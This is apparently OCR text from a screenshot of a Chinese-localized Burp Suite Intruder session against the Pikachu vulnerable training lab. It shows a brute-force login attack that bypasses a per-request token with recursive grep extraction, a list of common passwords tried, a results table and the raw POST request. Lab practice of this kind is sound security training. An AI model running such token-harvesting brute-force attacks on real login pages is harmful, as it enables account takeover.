 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
5 × ...
目标 位置 有效载荷 选项
? 有效载荷集
开始攻击
您可以定义一个或多个有效负
负载类型。
有效负载集： 2
有效载荷类型： 递归搜索
? 有效载荷选项[递归搜索
此有效负载类型从先前攻击请
选择“extract grep”项以获取有
From [ value="] to [" />\n\n
第一个请求的初始有效负载：
检测到重复有效负载时停
? 有效负载处理
您可以定义在使用有效负载之
添加 效用 规则
编辑
删除
至顶
下
? 有效载荷编码
为了安全地发送HTTP请求，最终有效载荷的指定字符的URL编码是设置。
Intruder attack 3
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 value="
3 123456 1148867c85b56678d7470... 200 34782 5093967c85b5669c...
106 123456 2386267c85b580ed92545... 200 34782 2640967c85b58135...
0 200 34785 6085367c85b5662b...
1 123456789 6405167c85885ce300840... 200 34785 3811067c85b56657...
2 a123456 3811067c85b5665766521... 200 34806 1148867c85b56678...
4 123457 5093967c85b5669c62763... 200 34806 9137667c85b566b9...
5 a123456789 9137667c85b566b963009... 200 34806 9612967c85b566e7...
6 1234567890 9612967c85b566e7b1670... 200 34806 8190667c85b5672e...
7 woaini1314 8190667c85b5672e7f1120... 200 34806 6435667c85b56772...
8 qq123456 6435667c85b5677240158... 200 34806 3938667c85b567bb...
请求 响应
Raw 参数 头 Hex
POST /vul/burteforce/bf_token.php HTTP/1.1
Host: pikachu:8848
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://pikachu:8848
Connection: close
Referer: http://pikachu:8848/vul/burteforce/bf_token.php
Cookie: PHPSESSID=us653taos2sak826pns6mcpepj
Upgrade-Insecure-Requests: 1
Priority: u=1
? < + > 输入搜索字词 没有比赛
完成了